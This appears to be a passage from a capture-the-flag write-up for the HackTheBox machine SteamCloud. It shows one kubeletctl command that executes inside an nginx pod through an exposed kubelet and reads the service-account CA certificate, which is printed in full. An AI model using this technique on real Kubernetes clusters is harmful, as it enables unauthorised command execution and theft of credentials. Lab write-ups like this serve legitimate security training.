 └──╼ $./kubeletctl --server steamcloud.htb exec "cat /var/run/secrets/kubernetes.io/serviceaccount/ca.crt" -p nginx -c nginx
-----BEGIN CERTIFICATE-----
MIIDBjCCAe6gAwIBAgIBATANBgkqhkiG9w0BAQsFADAVMRMwEQYDVQQDEwptaW5p
a3ViZUNBMB4XDTIxMTEyOTEyMTY1NVoXDTMxMTEyODEyMTY1NVowFTETMBEGA1UE
AxMKbWluaWt1YmVDQTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAOoa
YRSqoSUfHaMBK44xXLLuFXNELhJrC/9O0R2Gpt8DuBNIW5ve+mgNxbOLTofhgQ0M
HLPTTxnfZ5VaavDH2GHiFrtfUWD/g7HA8aXn7cOCNxdf1k7M0X0QjPRB3Ug2cID7
deqATtnjZaXTk0VUyUp5Tq3vmwhVkPXDtROc7QaTR/AUeR1oxO9+mPo3ry6S2xqG
VeeRhpK6Ma3FpJB3oN0Kz5e6areAOpBP5cVFd68/Np3aecCLrxf2Qdz/d9Bpisll
hnRBjBwFDdzQVeIJRKhSAhczDbKP64bNi2K1ZU95k5YkodSgXyZmmkfgYORyg99o
1pRrbLrfNk6DE5S9VSUCAwEAAaNhMF8wDgYDVR0PAQH/BAQDAgKkMB0GA1UdJQQW
MBQGCCsGAQUFBwMCBggrBgEFBQcDATAPBgNVHRMBAf8EBTADAQH/MB0GA1UdDgQW
BBSpRKCEKbVtRsYEGRwyaVeonBdMCjANBgkqhkiG9w0BAQsFAAOCAQEA0jqg5pUm
lt1jIeLkYT1E6C5xykW0X8mOWzmok17rSMA2GYISqdbRcw72aocvdGJ2Z78X/HyO
DGSCkKaFqJ9+tvt1tRCZZS3hiI+sp4Tru5FttsGy1bV5sa+w/+2mJJzTjBElMJ/+
9mGEdIpuHqZ15HHYeZ83SQWcj0H0lZGpSriHbfxAIlgRvtYBfnciP6Wgcy+YuU/D
xpCJgRAw0IUgK74EdYNZAkrWuSOA0Ua8KiKuhklyZv38Jib3FvAo4JrBXlSjW/R0
JWSyodQkEF60Xh7yd2lRFhtyE8J+h1HeTz4FpDJ7MuvfXfoXxSDQOYNQu09iFiMz
kf2eZIBNMp0TFg==
-----END CERTIFICATE-----